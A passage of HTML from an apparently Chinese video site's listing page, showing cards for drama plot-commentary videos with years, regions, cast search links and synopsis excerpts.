						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/3b176404375652b7de8441c24c1c7012.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="蜀山战纪之剑侠传奇(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2015</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119801.html" title="蜀山战纪之剑侠传奇(剧情解说）">蜀山战纪之剑侠传奇(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%B5%B5%E4%B8%BD%E9%A2%96------------.html" target="_blank">赵丽颖</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E4%BC%9F%E9%9C%86------------.html" target="_blank">陈伟霆</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%A5%87%E9%9A%86------------.html" target="_blank">吴奇隆</a>&nbsp;<a href="/vodsearch/-%E5%8F%B6%E7%A5%96%E6%96%B0------------.html" target="_blank">叶祖新</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%80%9D%E5%BD%A4------------.html" target="_blank">刘思彤</a>&nbsp;<a href="/vodsearch/-%E6%A8%8A%E5%B0%91%E7%9A%87------------.html" target="_blank">樊少皇</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%A4%A9%E9%9C%96------------.html" target="_blank">张天霖</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E4%BC%9F%E5%85%89------------.html" target="_blank">高伟光</a>&nbsp;<a href="/vodsearch/-%E8%B4%BE%E6%99%93%E6%99%A8------------.html" target="_blank">贾晓晨</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E5%92%8F%E7%8F%8A------------.html" target="_blank">文咏珊</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%B4%8B------------.html" target="_blank">刘洋</a>&nbsp;<a href="/vodsearch/-%E9%9F%A9%E9%9B%A8%E8%8A%B9------------.html" target="_blank">韩雨芹</a>&nbsp;<a href="/vodsearch/-%E6%B1%AA%E6%B1%90%E6%BD%AE------------.html" target="_blank">汪汐潮</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%8D%8E%E6%96%B0------------.html" target="_blank">吴华新</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%BF%9B%E8%8D%A3------------.html" target="_blank">李进荣</a>&nbsp;<a href="/vodsearch/-%E9%AD%8F%E6%98%A5%E5%85%89------------.html" target="_blank">魏春光</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E6%B6%A6%E4%B8%9C------------.html" target="_blank">何润东</a>&nbsp;<a href="/vodsearch/-%E5%AE%97%E5%B3%B0%E5%B2%A9------------.html" target="_blank">宗峰岩</a>&nbsp;						</div>
						<div class="module-item-style video-text">丁隐（陈伟霆 饰）是蜀山派的弟子，他的体内有掌门诸葛驭我所打入的传世珍宝赤魂石，诸葛驭我想要将天赋异禀的丁隐培养成武林高手，打败他的宿敌绿袍尊者（吴奇隆 饰），为武林除害，造福江湖。
　　一次偶然中</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119801.html" class="module-item-title" title="蜀山战纪之剑侠传奇(剧情解说）">蜀山战纪之剑侠传奇(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119800.html" title="有翡(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/70697a5b8fbf80388391f78205ae48dd.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="有翡(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119800.html" title="有翡(剧情解说）">有翡(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%B5%B5%E4%B8%BD%E9%A2%96------------.html" target="_blank">赵丽颖</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E4%B8%80%E5%8D%9A------------.html" target="_blank">王一博</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%85%A7%E9%9B%AF------------.html" target="_blank">张慧雯</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E8%8B%A5%E8%BD%A9------------.html" target="_blank">陈若轩</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E6%B4%81%E7%90%BC------------.html" target="_blank">周洁琼</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E5%9D%9A------------.html" target="_blank">孙坚</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%98%95%E5%AE%87------------.html" target="_blank">张昕宇</a>&nbsp;<a href="/vodsearch/-%E5%86%B7%E7%BA%AA%E5%85%83------------.html" target="_blank">冷纪元</a>&nbsp;<a href="/vodsearch/-%E8%BD%A6%E6%99%93------------.html" target="_blank">车晓</a>&nbsp;<a href="/vodsearch/-%E8%80%BF%E4%B9%90------------.html" target="_blank">耿乐</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E7%92%87------------.html" target="_blank">董璇</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E5%85%B5------------.html" target="_blank">胡兵</a>&nbsp;						</div>
						<div class="module-item-style video-text">北朝年间，各方势力割据，江湖动乱不安。“南刀”李徵（胡兵 饰）在湖湘地界建立门派四十八寨，收留落魄的武林人士，并从此避世而居。但随着李徵逝世，江湖名门也相继败落。 多年后，李徵的外孙女周翡（赵丽颖 饰</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119800.html" class="module-item-title" title="有翡(剧情解说）">有翡(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119799.html" title="且试天下(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/b4a4e0b59b701cf98fe53102958e2d80.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="且试天下(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119799.html" title="且试天下(剧情解说）">且试天下(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%A8%E6%B4%8B------------.html" target="_blank">杨洋</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E9%9C%B2%E6%80%9D------------.html" target="_blank">赵露思</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%B8%B0%E6%AF%85------------.html" target="_blank">张丰毅</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E8%8B%A5%E5%BD%A4------------.html" target="_blank">李若彤</a>&nbsp;<a href="/vodsearch/-%E5%AE%A3%E7%92%90------------.html" target="_blank">宣璐</a>&nbsp;<a href="/vodsearch/-%E8%B5%96%E8%89%BA------------.html" target="_blank">赖艺</a>&nbsp;<a href="/vodsearch/-%E8%B4%BA%E5%BC%80%E6%9C%97------------.html" target="_blank">贺开朗</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E8%8A%AE%E9%BA%9F------------.html" target="_blank">刘芮麟</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%A4%A9%E9%98%B3------------.html" target="_blank">张天阳</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%98%8A%E5%94%AF------------.html" target="_blank">张昊唯</a>&nbsp;						</div>
						<div class="module-item-style video-text">剧集讲述俊雅绝伦的丰兰息（杨洋 饰）和风华绝世的白风夕（赵露思 饰），携手闯荡天涯的爱情传奇。辗转十年，他们的爱情在鲜血中绽放，一场大战之后，黑丰息终于意识到了自己的真心，散尽自己修为救活了白风夕。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119799.html" class="module-item-title" title="且试天下(剧情解说）">且试天下(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119798.html" title="王爷到(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230913-1/6206867cf7ad9d2c2a47dcbab58b7694.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="王爷到(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2006</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119798.html" title="王爷到(剧情解说）">王爷到(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%BD%95%E5%86%B0------------.html" target="_blank">何冰</a>&nbsp;<a href="/vodsearch/-%E6%B1%9F%E7%8F%8A------------.html" target="_blank">江珊</a>&nbsp;						</div>
						<div class="module-item-style video-text">内忧外患的晚清，西太后和庆王爷、礼亲王把持朝政。朝局十分不堪之时她最后决定要素来被人认为是糊涂和不堪大用的惇王爷重新执政。惇王爷早年我行我素，当年因泄露消息得罪了西太后，又和自家的女仆大蓝子媾和遭到众</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119798.html" class="module-item-title" title="王爷到(剧情解说）">王爷到(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119797.html" title="康熙王朝(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230915-1/3ae61b9b4013b351da4763834b562838.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="康熙王朝(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2001</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119797.html" title="康熙王朝(剧情解说）">康熙王朝(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%96%AF%E7%90%B4%E9%AB%98%E5%A8%83------------.html" target="_blank">斯琴高娃</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E9%81%93%E6%98%8E------------.html" target="_blank">陈道明</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E5%85%B0%E6%9D%91------------.html" target="_blank">高兰村</a>&nbsp;<a href="/vodsearch/-%E8%8C%B9%E8%90%8D------------.html" target="_blank">茹萍</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%BB%BA%E7%BE%A4------------.html" target="_blank">李建群</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E6%99%8F------------.html" target="_blank">朱晏</a>&nbsp;<a href="/vodsearch/-%E8%96%9B%E4%B8%AD%E9%94%90------------.html" target="_blank">薛中锐</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%A5%A0------------.html" target="_blank">李楠</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E4%BA%9A%E5%B9%B3------------.html" target="_blank">安亚平</a>&nbsp;<a href="/vodsearch/-%E5%AE%AB%E9%9B%AA%E8%8A%B1------------.html" target="_blank">宫雪花</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E5%A4%A9%E9%B8%BD------------.html" target="_blank">胡天鸽</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%99%A8%E6%B6%9B------------.html" target="_blank">李晨涛</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E9%92%A7------------.html" target="_blank">刘钧</a>&nbsp;<a href="/vodsearch/-%E5%8D%9A%E5%BC%98------------.html" target="_blank">博弘</a>&nbsp;<a href="/vodsearch/-%E5%BB%96%E4%BA%AC%E7%94%9F------------.html" target="_blank">廖京生</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B4%AA%E6%B6%9B------------.html" target="_blank">李洪涛</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E7%94%B0%E6%98%8A------------.html" target="_blank">高田昊</a>&nbsp;<a href="/vodsearch/-%E4%B8%87%E4%B8%AD%E8%89%AF------------.html" target="_blank">万中良</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E8%89%BA%E4%B8%B9------------.html" target="_blank">朱艺丹</a>&nbsp;<a href="/vodsearch/-%E5%A7%9A%E9%95%BF%E5%AE%89------------.html" target="_blank">姚长安</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%9D%A5%E8%BF%90------------.html" target="_blank">宋来运</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%85%89%E6%AD%A3------------.html" target="_blank">张光正</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E6%B0%B8%E7%A5%A5------------.html" target="_blank">曹永祥</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%B0%8F%E7%9F%9B------------.html" target="_blank">马小矛</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E6%96%8C------------.html" target="_blank">陈斌</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E5%BB%B7%E7%9F%B3------------.html" target="_blank">苏廷石</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%A4%A7%E5%8D%B0------------.html" target="_blank">刘大印</a>&nbsp;<a href="/vodsearch/-%E4%BE%AF%E6%B0%B8%E7%94%9F------------.html" target="_blank">侯永生</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%AF%93%E6%BB%A8------------.html" target="_blank">刘毓滨</a>&nbsp;<a href="/vodsearch/-%E5%8D%A2%E5%8B%87------------.html" target="_blank">卢勇</a>&nbsp;<a href="/vodsearch/-%E6%B1%A4%E5%8A%A0%E4%B8%BD------------.html" target="_blank">汤加丽</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E5%AE%8F%E4%BA%AE------------.html" target="_blank">高宏亮</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%98%8E------------.html" target="_blank">李明</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%A6%82%E5%B9%B3------------.html" target="_blank">李如平</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E4%B9%9F%E5%A4%A9------------.html" target="_blank">王也天</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%A4%A7%E4%B8%AD------------.html" target="_blank">陈大中</a>&nbsp;<a href="/vodsearch/-%E9%83%9D%E9%93%81%E7%94%B7------------.html" target="_blank">郝铁男</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E6%9D%A8------------.html" target="_blank">白杨</a>&nbsp;<a href="/vodsearch/-%E5%B4%94%E5%B2%B1------------.html" target="_blank">崔岱</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%87%AF------------.html" target="_blank">赵凯</a>&nbsp;<a href="/vodsearch/-%E8%96%9B%E4%BA%A6%E4%BC%A6------------.html" target="_blank">薛亦伦</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%8D%B7------------.html" target="_blank">马捷</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%B0%8F%E9%9B%B7------------.html" target="_blank">李小雷</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E9%95%BF%E7%94%9F------------.html" target="_blank">刘长生</a>&nbsp;<a href="/vodsearch/-%E5%B0%9A%E8%A8%80%E7%94%9F------------.html" target="_blank">尚言生</a>&nbsp;<a href="/vodsearch/-%E5%85%B3%E5%BE%B7%E4%BF%8A------------.html" target="_blank">关德俊</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E9%9F%A6%E8%BE%B0------------.html" target="_blank">陈韦辰</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%8C%BA------------.html" target="_blank">刘挺</a>&nbsp;<a href="/vodsearch/-%E8%83%A1%E7%8F%8A%E7%8F%8A------------.html" target="_blank">胡珊珊</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E6%99%AF%E6%96%87------------.html" target="_blank">赵景文</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%AD%90%E4%BF%8A------------.html" target="_blank">马子俊</a>&nbsp;						</div>
						<div class="module-item-style video-text">清朝顺治十八年，天花在皇宫蔓延，顺治帝的董爱妃因此一命呜呼，顺治因痛不欲生而决意出家。此时，清帝国充满了内隐外忧。危急之际，孝庄太后（斯琴高娃 饰）当机立断，将得了天花初愈的年仅八岁的皇子玄烨力推为皇</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119797.html" class="module-item-title" title="康熙王朝(剧情解说）">康熙王朝(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119796.html" title="火焰女神(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230915-1/1942d0be6b5f354e9dc49d9bdd126f5c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="火焰女神(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2016</span>
						<span class="video-class">影视解说</span>
						<span>泰国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119796.html" title="火焰女神(剧情解说）">火焰女神(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9D%B0%E8%A5%BF%E8%BE%BE%E9%82%A6%C2%B7%E7%A6%8F%E5%B0%94%E8%BF%AA------------.html" target="_blank">杰西达邦·福尔迪</a>&nbsp;<a href="/vodsearch/-%E9%BB%9B%E8%96%87%E5%8D%A1%C2%B7%E9%9C%8D%E5%86%85------------.html" target="_blank">黛薇卡·霍内</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119796.html" class="module-item-title" title="火焰女神(剧情解说）">火焰女神(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119794.html" title="孤战(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230915-1/a9d0b41f95d1ce6c0dc307f2ab137caa.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="孤战(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119794.html" title="孤战(剧情解说）">孤战(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%BB%84%E6%99%AF%E7%91%9C------------.html" target="_blank">黄景瑜</a>&nbsp;<a href="/vodsearch/-Johnny------------.html" target="_blank">Johnny</a>&nbsp;<a href="/vodsearch/-Huang------------.html" target="_blank">Huang</a>&nbsp;<a href="/vodsearch/-%E8%BE%9B%E8%8A%B7%E8%95%BE------------.html" target="_blank">辛芷蕾</a>&nbsp;<a href="/vodsearch/-Zhilei------------.html" target="_blank">Zhilei</a>&nbsp;<a href="/vodsearch/-Xin------------.html" target="_blank">Xin</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E7%92%87------------.html" target="_blank">董璇</a>&nbsp;						</div>
						<div class="module-item-style video-text">抗战胜利前夕，潜伏在军统的中共地下党员欧孝安从日军生化毒气研究所监狱中成功越狱，途中受重伤昏迷，被中国远征军发现并救走。苏醒后的欧孝安发现自己丧失了在监狱近四年的记忆。欧孝安以四年前记忆的终点为起点，</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119794.html" class="module-item-title" title="孤战(剧情解说）">孤战(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119793.html" title="优雅的母女(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230916-1/56cd58fdc63f470aced461a771d10a4c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="优雅的母女(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2019</span>
						<span class="video-class">影视解说</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119793.html" title="优雅的母女(剧情解说）">优雅的母女(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%B4%94%E6%98%8E%E5%90%89------------.html" target="_blank">崔明吉</a>&nbsp;<a href="/vodsearch/-%E8%BD%A6%E8%89%BA%E8%8E%B2------------.html" target="_blank">车艺莲</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E5%85%B4%E9%93%A2------------.html" target="_blank">金兴铢</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E6%98%8E%E7%A7%80------------.html" target="_blank">金明秀</a>&nbsp;<a href="/vodsearch/-%E6%B1%A0%E7%A7%80%E5%AA%9B------------.html" target="_blank">池秀媛</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%8B%8B------------.html" target="_blank">李勋</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E6%95%AC%E6%B7%91------------.html" target="_blank">赵敬淑</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E5%AD%9D%E8%B4%9E------------.html" target="_blank">潘孝贞</a>&nbsp;						</div>
						<div class="module-item-style video-text">该剧讲述了被妈妈培养成复仇工具的女人和围绕着她危险的爱情故事。
　　韩宥珍（车艺莲 饰）从小被母亲当复仇工具来养大，周身围绕着各种危险的爱情，逐渐卷入暴风般的复杂人际关系中的故事。韩宥珍为了实现母亲</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119793.html" class="module-item-title" title="优雅的母女(剧情解说）">优雅的母女(剧情解说）</a>
				</div>
				<div class="module-item-text">已完结</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119791.html" title="外乡人(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230916-1/db98ee2653423c20e80cf6350c4b5fd6.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="外乡人(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2009</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119791.html" title="外乡人(剧情解说）">外乡人(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%B8%81%E5%98%89%E4%B8%BD------------.html" target="_blank">丁嘉丽</a>&nbsp;<a href="/vodsearch/-%E9%83%91%E5%88%99%E4%BB%95------------.html" target="_blank">郑则仕</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%B8%A4------------.html" target="_blank">黄渤</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%B0%91%E9%AA%85------------.html" target="_blank">马少骅</a>&nbsp;<a href="/vodsearch/-%E9%99%B6%E6%85%A7------------.html" target="_blank">陶慧</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%85%86%E6%9E%97------------.html" target="_blank">李兆林</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E8%BF%85------------.html" target="_blank">王迅</a>&nbsp;						</div>
						<div class="module-item-style video-text">故事发生在靓丽繁华，车水马龙的上海。这里有无限广阔的前景和机遇，于是，一群默默无闻的外乡人心中怀揣着发财致富的梦想来到此处，等待着他们的，除了关于未来的无限希冀，还有生活中的种种酸甜苦辣。
　　农村</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119791.html" class="module-item-title" title="外乡人(剧情解说）">外乡人(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119790.html" title="大唐情史(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230916-1/e54ee5b3826f165bb8e4c28df57dbcef.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="大唐情史(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2002</span>
						<span class="video-class">影视解说</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119790.html" title="大唐情史(剧情解说）">大唐情史(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%B2%88%E5%82%B2%E5%90%9B------------.html" target="_blank">沈傲君</a>&nbsp;<a href="/vodsearch/-%E8%81%82%E8%BF%9C------------.html" target="_blank">聂远</a>&nbsp;<a href="/vodsearch/-%E5%94%90%E5%9B%BD%E5%BC%BA------------.html" target="_blank">唐国强</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%BD%A4------------.html" target="_blank">张彤</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E7%B2%A4%E6%98%8E------------.html" target="_blank">潘粤明</a>&nbsp;<a href="/vodsearch/-%E7%A7%A6%E5%B2%9A------------.html" target="_blank">秦岚</a>&nbsp;<a href="/vodsearch/-%E8%A7%A3%E6%9C%88------------.html" target="_blank">解月</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%80%A9------------.html" target="_blank">赵倩</a>&nbsp;<a href="/vodsearch/-%E9%A2%9C%E4%B8%B9%E6%99%A8------------.html" target="_blank">颜丹晨</a>&nbsp;<a href="/vodsearch/-%E5%B2%B3%E8%B7%83%E5%88%A9------------.html" target="_blank">岳跃利</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E5%9B%BD%E5%BC%BA------------.html" target="_blank">冯国强</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E6%B3%B0%E5%90%8D------------.html" target="_blank">潘泰名</a>&nbsp;<a href="/vodsearch/-%E8%A2%81%E4%B8%96%E9%BE%99------------.html" target="_blank">袁世龙</a>&nbsp;<a href="/vodsearch/-%E9%9C%8D%E6%A1%A0%E6%98%8E------------.html" target="_blank">霍桠明</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%8F%AF------------.html" target="_blank">马可</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E6%99%93%E4%BC%9F------------.html" target="_blank">马晓伟</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E5%B0%91%E5%8D%8E------------.html" target="_blank">徐少华</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%B1%B1------------.html" target="_blank">张山</a>&nbsp;<a href="/vodsearch/-%E9%9F%A9%E6%8C%AF%E5%8D%8E------------.html" target="_blank">韩振华</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%B8%96%E4%BC%9A------------.html" target="_blank">张世会</a>&nbsp;<a href="/vodsearch/-%E9%99%86%E9%87%8E------------.html" target="_blank">陆野</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E5%B0%94%E7%8E%B2------------.html" target="_blank">赵尔玲</a>&nbsp;						</div>
						<div class="module-item-style video-text">玄武门之变后，登基的李世民（唐国强 饰）开始贞观之治，他任人为贤、知人善用，造就了一批卓越的政治英才。但人非圣贤，由于疏于对儿女的管教，太子承乾、魏王泰骄奢淫逸，晋王则勾搭宠妃武媚娘（秦岚 饰），致使</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/119790.html" class="module-item-title" title="大唐情史(剧情解说）">大唐情史(剧情解说）</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/119789.html" title="新醉打金枝(剧情解说）" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://shandianpic.vip/upload/vod/20230917-1/f4a5d8529e572fa0101f3bf183d608af.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="新醉打金枝(剧情解说）">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2005</span>
						<span class="video-class">影视解说</span>
						<span>中国香港,中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/119789.html" title="新醉打金枝(剧情解说）">新醉打金枝(剧情解说）</a>
						</div>
						<div class="module-item-style video-tag">
